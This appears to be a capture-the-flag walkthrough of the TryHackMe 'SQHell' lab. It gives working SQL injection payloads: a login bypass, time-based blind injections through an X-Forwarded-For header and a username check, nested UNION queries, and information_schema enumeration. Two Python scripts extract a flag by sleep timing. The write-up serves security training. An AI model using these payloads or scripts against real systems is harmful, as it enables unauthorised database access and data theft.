THM - SQHell
SQHell - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
THM - SQHell
- When we try and register as admin - it confirms that the username is already taken:
- But we can’t register anyways:
We can bypass the login with a simple ‘ OR 1=1 – remember the space after – And use anything for password
Flag 1:
Flag 2 - Time Based Blind - X-Forwarded-For (Logging IP)
We get a hint: “Make sure to read the terms and conditions ;)”
Looking at the T&C - it gives a hint that they log your IP address
- The HTTP header used for this is X-Forwarded-For
We can build our request by adding the header
I tried a bunch of SQLi commands but nothing works… But I then turned my focus to time based blind sqli
Normal basic ones didn’t work but here:
https://infosecwriteups.com/sql-injection-payload-list-b97656cfd66b
We find a whole list of ones and I tested a few that works
- This Time based one worked for instance:
1
2
'AND (SELECT * FROM (SELECT(SLEEP(5)))bAKL) AND 'vRxe'='vRxe
- We can see the delay:
- To build on this query we can do:
1
2
' AND (SELECT sleep(5) from information_schema.tables where table_schema = "sqhell_1") and '1'='1
What we know: We can see that this db name is sqhell_5. And since I enumerated flag 5 first, in sqhell_5 db.
We can assume that this flag is in the table “flag” as well
The flags start with THM
The length of the flags seem to be 42 characters
- We can test if this is the case:
1
2
' AND (SELECT sleep(5) FROM flag where SUBSTR(flag,1,1) = 'T') and '1'='1
(Upper or lowercase T, doesn’t matter)
- Now that we know all this - we need to form a script to exploit this (or do it manually):
Script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
import requests
import sys
import time
import string
def send_payload(ip, payload):
start = time.time()
try:
header = {'X-Forwarded-For': "1" + payload}
r = requests.get(f"http://{ip}/", headers=header)
end = time.time()
if end - start >= 1:
return True
else:
return False
except Exception as e:
print("Error:", e)
return False
def brute_flag(ip):
sys.stdout.write("Dumping: ")
sys.stdout.flush()
flag = ""
characters = string.ascii_uppercase + string.digits + "{}:"
for i in range(1, 44): # Assumes the flag length is 43 characters
for j in characters:
payload = f"' AND (SELECT sleep(1) FROM flag WHERE SUBSTR(flag,{i},1) = '{j}') AND '1'='1"
if send_payload(ip, payload):
flag += j
sys.stdout.write(j)
sys.stdout.flush()
break
sys.stdout.write("\n")
sys.stdout.flush()
return flag
def main():
if len(sys.argv) != 2:
print("Usage: python %s <ip>" % sys.argv[0])
sys.exit(1)
ip = sys.argv[1]
flag = brute_flag(ip)
print("Flag:", flag)
if __name__ == "__main__":
main()
Flag 3 - Time Based Blind
- The registration page validates a username in real time:
- We can verify with the source code on the registration page:
- Capture the request in Burp:
Nothing gets displayed so simple union isn’t going to work
I tried the same SQL time-based blind query from flag 2:
1
2
'AND (SELECT \* FROM (SELECT(SLEEP(5)))bAKL) AND 'vRxe'='vRxe
And it worked!
- So all we need to do is modify the script a bit:
Script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
import requests
import sys
import time
import string
def send_payload(ip, payload):
start = time.time()
try:
url = f"http://{ip}/register/user-check?username=admin{payload}"
r = requests.get(url)
end = time.time()
if end - start >= 1:
return True
else:
return False
except Exception as e:
print("Error:", e)
return False
def brute_flag(ip):
sys.stdout.write("Dumping: ")
sys.stdout.flush()
flag = ""
characters = string.ascii_uppercase + string.digits + "{}:"
for i in range(1, 44): # assuming flag length = 43
for j in characters:
payload = f"' AND (SELECT sleep(1) FROM flag WHERE SUBSTR(flag,{i},1) = '{j}') AND '1'='1"
if send_payload(ip, payload):
flag += j
sys.stdout.write(j)
sys.stdout.flush()
break
sys.stdout.write("\n")
sys.stdout.flush()
return flag
def main():
if len(sys.argv) != 2:
print("Usage: python %s <ip>" % sys.argv[0])
sys.exit(1)
ip = sys.argv[1]
flag = brute_flag(ip)
print("Flag:", flag)
if __name__ == "__main__":
main()
Flag 4 - SQL UNION Inception
Hint: “Well, dreams, they feel real while we’re in them right?”
- The only directory we haven’t looked at is /user
- If we edit the query in Burp - we can actually use the simple UNION query to determine the number of columns:
1
2
union select 1,2,3 -- -
(No quote ‘ gets used because id is an int)
Although nothing gets displayed on the page
- The weird thing is, if we choose a user id that doesn’t exist and we add the UNION query onto it:
The “1” and “2” gets reflected in the page
- So if we want to enumerate the database:
1
2
union select database(),2,3 -- -
Using the UNION command on its own didn’t work here: union select 1,group_concat(flag),3 from flag – -
The hint is a quote from the movie Inception
If we follow the hint and try to add a query inside a query:
1
2
union select "1 union select 1",2,3 -- -
It works but no posts are displayed
- If we build the UNION query like normal to determine the number of columns displayed:
1
2
union select "1 union select 1,2,3,4",2,3 -- -
When we get to 4 columns - another post field is displayed, reflecting the number 2
- If we now try to view the flag:
1
2
union select "1 union select 1,flag,3,4 from flag",2,3 -- -
Flag 5 - Error based (kind of)
- On the home screen, we get a blog with user posts:
- We can break the database on the post= parameter with a simple single quote ‘ :
We can see the SQL db being used (MySQL)
Now we can test, since we know this isn’t blind: Using ORDER BY 5 breaks the db
- But ORDER BY 4 - works:
So we know there are 4 parameters being displayed
But when we try and use UNION SELECT 1,2,3,4 - none of the numbers appear:
- If we go to a post that doesn’t exist ie. post=0 We get a “Post not Found” error
- Now if we try UNION SELECT 1,2,3,4 again we get an output - we see that parameters 2 and 3 are displayed:
Enumeration:
- Using UNION SELECT 1,version(),database(),4 we can get the: db name - sqhell_5
version (ubuntu) - 8.0.23
- Building on that we can get the table names:
1
2
UNION SELECT 1,group_concat(table_name),3,4 from information_schema.tables where table_schema = "sqhell_5"
Can also use the INNODB_DATAFILES technique: union all select 1,group_concat(PATH,”\n”),3,4 from information_schema.INNODB_DATAFILES
Query columns:
1
2
UNION SELECT 1,group_concat(column_name),3,4 from information_schema.columns where table_name = "flag"
- Get flag:
1
2
UNION SELECT 1,group_concat(flag),3,4 from flag
